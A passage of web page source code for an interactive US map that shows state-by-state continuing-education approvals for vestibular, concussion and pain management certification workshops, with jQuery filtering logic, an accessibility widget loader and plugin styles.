        'us_28': {
            'hover': '<p>NEVADA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp;&nbsp;<br />Total units: 1.95&nbsp; &nbsp;<br />Exp. 7/31/2021</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp;&nbsp;<br />Total units: 1.95&nbsp; &nbsp;<br />Exp. 7/31/2021</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp; <br />General units: 2.55&nbsp; &nbsp;<br />Exp. 7/31/2021</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp;&nbsp;<br />General units: 1.95&nbsp; &nbsp;<br />Exp. 7/31/2021</p>',
            'url': 'https://www.nvapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn28',
        },
        'us_29': {
            'hover': '<p>NEW HAMPSHIRE</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 23.4<br />Exp. 5/14/20<br />Approval:NH-19-04-02</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 30.6<br />Exp. 5/15/20<br />Approval: NH 19-04-03</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.2<br />Exp. 8/9/20<br />Approval:NH-19-08-04<br /><br /></p>',
            'url': 'https://www.nhapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn29',
        },
        'us_30': {
            'hover': '<p>NEW JERSEY</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.5<br />Exp. 01/31/22<br />Approval:1910-35</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp. 01/31/22<br />Approval:&nbsp;1910-36b</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 01/31/22<br />Approval:&nbsp;1910-37</p>',
            'url': 'https://aptanj.site-ym.com/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn30',
        },
        'us_31': {
            'hover': '<p>NEW MEXICO</p><p>Visit NMAPTA</p>',
            'url': 'https://www.nmapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn31',
        },
        'us_32': {
            'hover': '<p>NEW YORK</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 23.4<br />Exp. 05/14/20<br />Approval:NY-19-0413</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH:&nbsp;30.6<br />Exp. 05/15/20<br />Approval:&nbsp;NY 19-04-14</p><p>&nbsp;</p><p><span style="text-decoration: underline;"><strong>Post-Concussion Management Certification Workshop<br /></strong></span>CCH:&nbsp;19.2<br />Exp. 07/10/20<br />Approval:&nbsp;NY 19-06-02</p><p>&nbsp;</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p><strong>Vestibular Rehabilitation Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>Concussion Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>Vestibular Rehabilitation II Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>BPPV in a Day!</strong></p><p>Exp. 1/16/21</p><p><strong>Pain Management Certification Workshop</strong></p><p>Exp. 1/16/21</p>',
            'url': 'https://www.nypta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn32',
        },
        'us_33': {
            'hover': '<p>NORTH CAROLINA</p><p>The American Institute of Balance is an approved provider of CC activities for the NC Physical Therapy Board.&nbsp;<br />Approval:&nbsp;19-1210-032 <br />Exp. 12/10/20</p>',
            'url': 'https://ncpt.site-ym.com/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn33',
        },
        'us_34': {
            'hover': '<p>NORTH DAKOTA<br />Visit NDPTA</p>',
            'url': 'http://www.ndpta.net/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn34',
        },
        'us_35': {
            'hover': '<p>OHIO</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span><br />CCH: 16.0<br />Exp.&nbsp;6/26/2020<br />Approval:19S0743</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 03/13/20<br />Approval:&nbsp;19S0740</p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp. 02/15/20<br />Approval:&nbsp;19S0429</p>',
            'url': 'https://www.ohiopt.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn35',
        },
        'us_36': {
            'hover': '<p>OKLAHOMA</p><p>&nbsp;</p>',
            'url': 'https://www.okpt.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn36',
        },
        'us_37': {
            'hover': '<p>OREGON<br />Visit OPTA</p><p><em><strong>* All of our courses are approved by the Florida Physical Therapy Association,&nbsp;&nbsp;if a course is approved by another state PT Board, then the Oregon PT Board will count it for CC credit. Both states hold reciprocity.</strong></em></p>',
            'url': 'https://www.opta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn37',
        },
        'us_38': {
            'hover': '<p>PENNSYLVANIA</p><p><em><strong>* All of our courses are approved by the Florida Physical Therapy Association,&nbsp;&nbsp;if it is approved by the FL PT Board since they are APTA or FSBPT approved, courses are approved by the Pennsylvania Board of Physical Therapy. Both states hold reciprocity.</strong></em></p>',
            'url': 'https://www.ppta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn38',
        },
        'us_39': {
            'hover': '<p>RHODE ISLAND</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 23.4<br />Exp. 05/14/20<br />Approval:RI 19-05-01</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 30.6<br />Exp. 05/15/20<br />Approval:&nbsp;RI 19-04-02</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.2<br />Exp. 8/9/20<br />Approval:RI-19-08-03</p><p>&nbsp;</p>',
            'url': 'https://www.riapta.com/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn39',
        },
        'us_40': {
            'hover': '<p>SOUTH CAROLINA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.90<br />Exp. 12/31/25<br />Approval:CEUL027486</p><p><span style="text-decoration: underline;"><strong>Post-Concussion Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp. 12/04/19<br />Approval:&nbsp;CEUL027481</p><p>&nbsp;</p>',
            'url': 'http://scapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn40',
        },
        'us_41': {
            'hover': '<p>SOUTH DAKOTA</p>',
            'url': 'https://www.sdapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn41',
        },
        'us_42': {
            'hover': '<p>TENNESSEE</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 18.75<br />Exp. 1/15/20<br />Approval:2018-574</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 06/18/20<br />Approval:&nbsp;2019-158</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH:&nbsp;19.50<br />Exp. 12/14/20<br />Approval:&nbsp;2018-578</p>',
            'url': 'https://www.tptatn.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn42',
        },
        'us_43': {
            'hover': '<p>TEXAS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH:&nbsp;19.50<br />Exp. 01/01/22<br />Approval:71132TX</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 01/01/22<br />Approval: 71129TX</p><p>&nbsp;</p>',
            'url': 'https://www.tpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn43',
        },
        'us_44': {
            'hover': '<p>UTAH</p><p>Visit UPTA</p>',
            'url': 'https://www.uptaonline.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn44',
        },
        'us_45': {
            'hover': '<p>VERMONT</p><p>Visit VTAPTA</p>',
            'url': 'http://www.vtapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn45',
        },
        'us_46': {
            'hover': '<p>VIRGINIA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span><br /><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp. 3/12/25<br />Approval:&nbsp;CEUL032403</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span><br />CCH: 19.50<br />Exp.&nbsp;12/31/35<br />Approval:CEUL036550</p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong></span><br />CCH: 16.0<br />Exp. 12/31/32<br />Approval:&nbsp;CEUL045592</p>',
            'url': 'https://vpta.org/index.cfm',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn46',
        },
        'us_47': {
            'hover': '<p>WASHINGTON<br />Visit PTWA</p>',
            'url': 'http://www.ptwa.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn47',
        },
        'us_48': {
            'hover': '<p>WEST VIRGINIA</p><p>&nbsp;</p>',
            'url': 'https://www.wvpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn48',
        },
        'us_49': {
            'hover': '<p>WISCONSIN</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp. 12/31/25<br />Approval:&nbsp;17372</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span><br />CCH: 19.50<br />Exp.&nbsp;12/28/25<br />Approval:17365</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></span><br />CCH: 25.50<br />Exp. 12/31/28<br />Approval:&nbsp;17533</p>',
            'url': 'https://wpta.org/index.cfm?',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn49',
        },
        'us_50': {
            'hover': '<p>WYOMING</p><p>Visit WYPTA</p>',
            'url': 'https://www.wypta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn50',
        },
        'us_51': {
            'hover': '<p>WASHINGTON DC</p>',
            'url': '',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn51',
        }
    }
    // Quick feature detection

    function isTouchEnabled() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }
    jQuery(function() {
        jQuery("path[id^=\"us_\"]").each(function(i, e) {
            addEvent(jQuery(e).attr('id'));
        });
    })
    jQuery(function() {
        jQuery('#lakes').find('path').attr({
            'fill': us_config['default']['lakesfill']
        }).css({
            'stroke': us_config['default']['lakesoutline']
        });
    });

    var selectedState = '';

    jQuery(function() {
        jQuery("path").on("click", function() {

            if (selectedState != jQuery(this).attr("id")) {
                selectedState = jQuery(this).attr("id");
                jQuery('.states').hide();
                jQuery('.' + jQuery(this).attr("id")).show();
                jQuery('.filter-area').show();
                checkAllElement();
            } else {
                selectedState = '';
                $("path").attr("style", "");
                jQuery(".states").show();
                showAll();
            }
        });
        jQuery("text").on("click", function() {
            jQuery('.states').hide();
            var idd = jQuery(this).attr("id");
            idd = idd.replace('vn', '');
            if (selectedState != idd) {
                selectedState = idd;
                jQuery('.' + idd).show();
                jQuery('.filter-area').show();
                checkAllElement();
            } else {

                selectedState = '';
                $("path").attr("style", "");
                jQuery(".states").show();
                showAll();
            }
        });
    });

    function addEvent(id, relationId) {
        var _obj = jQuery('#' + id);
        var _Textobj = jQuery('#' + id + ',' + '#' + us_config[id]['visnames']);
        var _h = jQuery('#map').height();

        jQuery('#' + ['visnames']).attr({
            'fill': us_config['default']['visnames']
        });

        _obj.attr({
            'fill': us_config[id]['upclr'],
            'stroke': us_config['default']['borderclr']
        });
        _Textobj.attr({
            'cursor': 'default'
        });
        if (us_config[id]['enbl'] == true) {
            if (isTouchEnabled()) {
                _Textobj.on('touchstart', function(e) {
                    var touch = e.originalEvent.touches[0];
                    var x = touch.pageX - 10,
                        y = touch.pageY + (-15);
                    var maptipw = jQuery('#tipus').outerWidth(),
                        maptiph = jQuery('#tipus').outerHeight(),
                        x = (x + maptipw > jQuery(document).scrollLeft() + jQuery(window).width()) ? x - maptipw - (20 * 2) : x
                    y = (y + maptiph > jQuery(document).scrollTop() + jQuery(window).height()) ? jQuery(document).scrollTop() + jQuery(window).height() - maptiph - 10 : y
                    if (us_config[id]['targt'] != 'none') {
                        jQuery('#' + id).css({
                            'fill': us_config[id]['dwnclr']
                        });
                    }
                    jQuery('#tipus').show().html(us_config[id]['hover']);
                    jQuery('#tipus').css({
                        left: x,
                        top: y
                    })
                })
                _Textobj.on('touchend', function() {
                    // jQuery('#' + id).css({ 'fill': us_config[id]['upclr'] });
                    if (us_config[id]['targt'] == '_blank') {
                        //  window.open(us_config[id]['url']);
                    } else if (us_config[id]['targt'] == '_self') {
                        // window.parent.location.href = us_config[id]['url'];
                    }
                    jQuery('#tipus').hide();
                })
            }
            _Textobj.attr({
                'cursor': 'pointer'
            });
            _Textobj.click(function() {
                    //moving in/out effect
                    jQuery('#tipus').show().html(us_config[id]['hover']);
                    jQuery('#' + id).css({
                        'fill': '#0e4891'
                    });
                    jQuery('#' + id).css({
                        'fill': us_config[id]['upclr']
                    });
                    //  jQuery(".ele_s").show().html(us_config[id]['hover']);
                    //_obj.css({ 'fill': 'red' })

                    for (let i = 1; i < 52; i++) {
                        jQuery('#us_' + i).css({
                            'fill': '#0e4891'
                        });
                    }
                    _obj.css({
                        'fill': 'green'
                    })

                }
                //, function() {
                //     jQuery('#tipus').hide();
                //     jQuery('#' + id).css({ 'fill': us_config[id]['upclr'] });
                // }
            )
            if (us_config[id]['targt'] != 'none') {
                //clicking effect
                _Textobj.mousedown(function() {
                    //    jQuery('#' + id).css({ 'fill': us_config[id]['dwnclr'] });
                })
            }
            _Textobj.mouseup(function() {
                // jQuery('#' + id).css({ 'fill': us_config[id]['ovrclr'] });
                if (us_config[id]['targt'] == '_blank') {
                    // window.open(us_config[id]['url']);
                } else if (us_config[id]['targt'] == '_self') {
                    // window.parent.location.href = us_config[id]['url'];
                }
            })
            _Textobj.mousemove(function(e) {
                var x = e.pageX + 10,
                    y = e.pageY + 15;
                var maptipw = jQuery('#tipus').outerWidth(),
                    maptiph = jQuery('#tipus').outerHeight(),
                    x = (x + maptipw > jQuery(document).scrollLeft() + jQuery(window).width()) ? x - maptipw - (20 * 2) : x
                y = (y + maptiph > jQuery(document).scrollTop() + jQuery(window).height()) ? jQuery(document).scrollTop() + jQuery(window).height() - maptiph - 10 : y
                jQuery('#tipus').css({
                    left: x,
                    top: y
                })
            })
        }
    }
</script>

<script>
    var coll = document.getElementsByClassName("collapsible");
    var i;

    for (i = 0; i < coll.length; i++) {
        coll[i].addEventListener("click", function() {
            this.classList.toggle("active");
            var content = this.nextElementSibling;
            if (content.style.display === "block") {
                content.style.display = "none";
            } else {
                content.style.display = "block";
            }
        });
    }
</script>
<script>
    var found_filter = [];

    function occupation_div() {

        if (is_filter_applied()) {



            if (jQuery("#ot").prop('checked')) {
                //jQuery('.ot').show();
                add_filter_value('ot');
            } else {
                jQuery('.ot').hide();
                remove_filter('ot')
            }

            if (jQuery("#pt").prop('checked')) {
                //jQuery('.pt').show();
                add_filter_value('pt');
            } else {
                jQuery('.pt').hide();
                remove_filter('pt')
            }

            if (jQuery("#aud").prop('checked')) {
                //jQuery('.aud').show();
                add_filter_value('aud');
            } else {
                jQuery('.aud').hide();
                remove_filter('aud')
            }

            if (jQuery("#atc").prop('checked')) {
                //jQuery('.atc').show();
                add_filter_value('atc');
            } else {
                jQuery('.atc').hide();
                remove_filter('atc')
            }

            if (jQuery("#slp").prop('checked')) {
                //jQuery('.slp').show();
                add_filter_value('slp');
            } else {
                jQuery('.slp').hide();
                remove_filter('slp')
            }

            if (jQuery("#pta").prop('checked')) {
                //jQuery('.pta').show();
                add_filter_value('pta');
            } else {
                jQuery('.pta').hide();
                remove_filter('pta')
            }

            if (jQuery("#cota").prop('checked')) {
                //jQuery('.cota').show();
                add_filter_value('cota');
            } else {
                jQuery('.cota').hide();
                remove_filter('cota')
            }

            if (jQuery("#clinical").prop('checked')) {
                //jQuery('.clinical').show();
                add_filter_value('clinical');
            } else {
                jQuery('.clinical').hide();
                remove_filter('clinical')
            }

            if (jQuery("#renewal").prop('checked')) {
                //jQuery('.renewal').show();
                add_filter_value('renewal');
            } else {
                jQuery('.renewal').hide();
                remove_filter('renewal')
            }

            if (jQuery("#ceu").prop('checked')) {
                //jQuery('.ceu').show();
                add_filter_value('ceu');
            } else {
                jQuery('.ceu').hide();
                remove_filter('ceu')
            }

            if (jQuery("#hybrid").prop('checked')) {
                //jQuery('.hybrid').show();
                add_filter_value('hybrid');
            } else {
                jQuery('.hybrid').hide();
                remove_filter('hybrid')
            }

            if (jQuery("#live").prop('checked')) {
                //jQuery('.live').show();
                add_filter_value('live');
            } else {
                jQuery('.live').hide();
                remove_filter('live')
            }

            if (jQuery("#virtual").prop('checked')) {
                //jQuery('.virtual').show();
                add_filter_value('virtual');
            } else {
                jQuery('.virtual').hide();
                remove_filter('virtual')
            }

            if (jQuery("#biadw").prop('checked')) {
                //jQuery('.biadw').show();
                add_filter_value('biadw');
            } else {
                jQuery('.biadw').hide();
                remove_filter('biadw')
            }

            if (jQuery("#ccw").prop('checked')) {
                //jQuery('.ccw').show();
                add_filter_value('ccw');
            } else {
                jQuery('.ccw').hide();
                remove_filter('ccw')
            }

            if (jQuery("#cmcw").prop('checked')) {
                //jQuery('.cmcw').show();
                add_filter_value('cmcw');
            } else {
                jQuery('.cmcw').hide();
                remove_filter('cmcw')
            }

            if (jQuery("#pmcw").prop('checked')) {
                //jQuery('.pmcw').show();
                add_filter_value('pmcw');
            } else {
                jQuery('.pmcw').hide();
                remove_filter('pmcw')
            }

            if (jQuery("#vrcw").prop('checked')) {
                //jQuery('.vrcw').show();
                add_filter_value('vrcw');
            } else {
                jQuery('.vrcw').hide();
                remove_filter('vrcw')
            }

            if (jQuery("#vrcw2").prop('checked')) {
                //jQuery('.vrcw2').show();
                add_filter_value('vrcw2');
            } else {
                jQuery('.vrcw2').hide();
                remove_filter('vrcw2')
            }

            if (jQuery("#vrccw").prop('checked')) {
                //jQuery('.vrccw').show();
                add_filter_value('vrccw');
            } else {
                jQuery('.vrccw').hide();
                remove_filter('vrccw')
            }


            for (var l = 0; l < found_filter.length; l++) {
                jQuery('.' + found_filter[l]).show();
            }

            main_state_div();
        }

    }


    function is_filter_applied() {

        if (jQuery(':checkbox:checked').length > 0) {
            return true;
        } else {

            found_filter = [];
            showAll();
            if (selectedState != '') {
                jQuery(".states").hide();
                jQuery("#id_" + selectedState).show();
                jQuery(".".selectedState).show();

            } else {
                jQuery(".states").show();
            }

            return false;
        }
    }

    function add_filter_value(val) {
        if (inArray(val)) {
            found_filter.push(val);
        }
    }

    function remove_filter(val) {

        var index = found_filter.indexOf(val);
        if (index != -1) {
            found_filter.splice(index, 1);
            return true;
        }
        return true;

    }

    function main_state_div() {
        jQuery(".states").hide();

        if (selectedState != '') {
            jQuery("#id_" + selectedState).show();
        } else {
            for (var j = 1; j < 50; j++) {
                if (j == 51 || j == 36) {
                    continue;
                }

                var idd = 'id_us_' + j;
                var classList = document.getElementById(idd).className.split(/\s+/);
                for (var i = 0; i < classList.length; i++) {
                    var dds = inArray(classList[i]);
                    if (!inArray(classList[i])) {
                        jQuery("#" + idd).show();
                        break;
                    }
                }
            }
        }
    }

    function inArray(findvalue) {
        var index = found_filter.indexOf(findvalue);
        if (index != -1) {
            return false;
        } else {
            return true;
        }
    }

    function showAll() {
        jQuery('.ot').show();
        jQuery('.pt').show();
        jQuery('.aud').show();
        jQuery('.atc').show();
        jQuery('.slp').show();
        jQuery('.pta').show();
        jQuery('.cota').show();
        jQuery('.biadw').show();
        jQuery('.ccw').show();
        jQuery('.cmcw').show();
        jQuery('.pmcw').show();
        jQuery('.vrcw').show();
        jQuery('.vrcw2').show();
        jQuery('.vrccw').show();
    }

    function toggleMClasses(clsName) {
        var x = document.getElementsByClassName(clsName);

        for (var i = 0; i < x.length; i++) {
            var classList = x[i].className.split(/\s+/);

            if (!inArrayFindArray(classList)) {
                $("." + x[i].getAttribute("class")).show();
            } else {
                $("." + x[i].getAttribute("class")).hide();
            }


        }

    }

    function inArrayFindArray(findvalue) {

        for (var k = 0; k < findvalue.length; k++) {

            var index = found_filter.indexOf(findvalue[k]);
            if (index != -1) {
                return false;
                break;
            }
        }
        return true;
    }

    jQuery(":checkbox").on("click", function() {

        if (jQuery(this).attr('id') == 'ot' || jQuery(this).attr('id') == 'pt') {
            if (jQuery(this).prop('checked')) {
                $("#biadw").prop('checked', true);
                $("#ccw").prop('checked', true);
                $("#cmcw").prop('checked', true);
                $("#pmcw").prop('checked', true);
                $("#vrcw").prop('checked', true);
                $("#vrcw2").prop('checked', true);
                $("#vrccw").prop('checked', true);
            }
        }
        occupation_div();
        checkAllElement();
    });

    function checkAllElement() {
        var totalDivs = jQuery('.states').length;
        var nonDivs = jQuery(".states[style='display: none;']").length;

        if (totalDivs == nonDivs) {
            jQuery('.no-result-found').show();
        } else {
            jQuery('.no-result-found').hide();
        }
    }

    jQuery(document).ready(function() {
        jQuery('.postid-347 .col.l5.workshop-stuff h4').each(function() {
            var text = jQuery(this).text();
            jQuery(this).text(text.replace('Location Details (Hybrid Course One-Day Portion Only):', 'Location Details (Hybrid Courses - Live Component Only):'));
        });

    });
</script>

    <script type="text/javascript">
    if (typeof TribeTicketsPlus === 'undefined') {
        var TribeTicketsPlus = {
            ajaxurl: 'https://dizzy.com/wp-admin/admin-ajax.php',
            save_attendee_info_nonce: '03c695f7d8'
        };
    }
    </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aib8\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.7');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : '',
                hideMobile        : false,
                hideTrigger       : false,
                language          : 'en',
                position          : 'left',
                leadColor         : '#00aaff',
                triggerColor      : '#00aaff',
                triggerRadius     : '50%',
                triggerPositionX  : 'left',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'people',
                triggerSize       : 'medium',
                triggerOffsetX    : 20,
                triggerOffsetY    : 50,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'right',
                    triggerPositionY  : 'bottom',
                    triggerOffsetX    : 10,
                    triggerOffsetY    : 10,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script>
	<style type="text/css">
		.plugify_expoo_class .plugify_meta_data {
			color: gray !important;
			text-decoration: none !important;
			cursor: unset !important;
			font-size: 0.75em;
		}
		
		.hentry .entry-content a {
			text-decoration: none !important;
		}

		.plugify_expoo_class .wc-block-cart-item__prices {
			display: none !important;
		}
		.plugify_expoo_class .wc-block-components-order-summary-item__individual-prices {
			display: none !important;
		}

		dt.variation-plugify_extra_details_smart_bday {
			display: none !important;
		}


		.wc-block-components-product-details__plugify-extra-details-expo {
			display: none !important;
		}

	</style>


	<script type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').find('.plugify_expoo_class').find('.plugify_meta_data').css('color','darkgray');
		})

		jQuery('body').on('click', '.plugify_meta_data', function (event) {

			jQuery('body').find('.plugify_expoo_class').find('.wc-block-components-product-name').css('outline', 'none');
			event.preventDefault();			
		});

		jQuery('body').on('click', '.close_plugify', function(event){
			jQuery(this).parentsUntil('.main_detailed_divss').parent().removeClass('active_modal');
			jQuery(this).parentsUntil('.main_detailed_divss').parent().find('.h1class').css('display', 'none');
			jQuery(this).parentsUntil('.main_detailed_divss').parent().find('.close_plugify').css('display', 'none');
			event.preventDefault();
		});

		jQuery('body').on('click', '.main_detailed_divss', function(event) {
			event.preventDefault();
		});


		jQuery('body').on('click', '.plgfy_uploaded_fileee', function (e) {
			e.preventDefault();
			window.open(jQuery(this).attr('href'), '_blank');
		})

	</script>

			<style type="text/css">
			.plugify_modal {
					overflow: auto !important;
					padding-top: 30px !important;
					margin-bottom: 50px !important;
				}
				.modal-content{
					overflow: auto !important;
					margin-bottom: 50px !important;
				}
				.main_additional_data{
					display: contents;
				}
				
	@media only screen and (max-width: 600px) {
		.ruletblrowss tr {
			display: block
		}
		.ruletblrowss td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.ruletblrowss th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl tr {
			display: block
		}
		.first_row_tbl td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}


	}
</style>
				<style>

			.first_row_tablee td, .first_row_tablee th {
				
				padding: 5px !important;
				border: 1px solid #ddd !important;
			}
			.active_modal{
				display: block !important;
				opacity: 1;
			}
			.modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}
